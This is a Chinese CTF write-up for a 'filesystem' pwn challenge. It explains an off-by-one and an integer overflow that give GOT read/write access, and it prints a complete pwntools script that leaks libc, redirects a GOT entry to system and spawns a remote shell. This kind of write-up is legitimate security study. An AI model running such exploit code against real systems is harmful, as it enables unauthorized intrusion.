 filesystem赛题解析
上一页 下一页 页面: 1 / 3
filesystem
简述
程序是 64 位的 ELF，模拟了一个文件系统，提供了包括 create、edit、read 以及
checksec 在内的文件操作的功能
漏洞利用 - OFF-BY-ONE && INT OVERFLOW
这个漏洞较为隐蔽，在 Create 函数中，发现有如下的代码
count 记录了现在文件的个数，当 count > 0x10 时无法新建，这边有一个 off-by-
one 的漏洞，实则可以建立 0x11 个文件，文件的结构体如下所示，总的大小为 0x90。
通过计算可以发现，第 0x11 个文件正好可以覆盖到 count 的值，因此这里可以任意控
制 count 的值。
在 Edit 函数中，输入的 index 必须小于 count 才有效：
这边可以先使用 off-by-one 将 count 值设很大，再使用 int overflow 的手法，从而
读取和修改 GOT 上的值，这边 count 在 Create 之后会加一，因此将 count 为
0xfffffffffffffffe，计算出能够覆盖到 GOT 的 idx
然后进行 info leak 与修改 GOT，最终的 payload 如下所示：
#!/usr/bin/env python
# encoding: utf-8
# Int Overflow
import sys
from pwn import *
# magic number 0x1c71c71c71c71c6
context.terminal = ['tmux', 'splitw', '-h', '-p', '60']
# context.log_level = 'debug'
# r = process("./filesystem")
r = remote(sys.argv[1], sys.argv[2])
setvbuf_libc = 0x6fe70
system_libc = 0x45390
def create(filename):
    r.sendlineafter(">", "Create")
    r.sendafter(":", filename)
def edit(idx, filecontent):
    r.sendlineafter(">", "Edit")
    r.sendlineafter(":", str(idx))
    r.sendafter(":", filecontent)
def read(idx):
    r.sendlineafter(">", "Read")
    r.sendlineafter(":", str(idx))
def checksec(idx):
    r.sendlineafter(">", "Checksec")
    r.sendlineafter(":", str(idx))
for i in range(0x10):
    create("aaa\n")
create(p64(0xfffffffffffffffe) + "\n")
# gdb.attach(r, "b *0x400BEA")
read(0x1c71c71c71c71c6)
r.recvuntil("Content: ")
libc_base = u64(r.recv(6) + "\x00\x00") - setvbuf_libc
log.success("Libc Base is 0x%x" %libc_base)
assert libc_base & 0xfff == 0
system_ = libc_base + system_libc
edit(0x1c71c71c71c71c6, p64(0xdeadbeef) + p64(system_))
r.sendlineafter(">", "Edit")
r.sendlineafter(":", "/bin/sh")
r.interactive()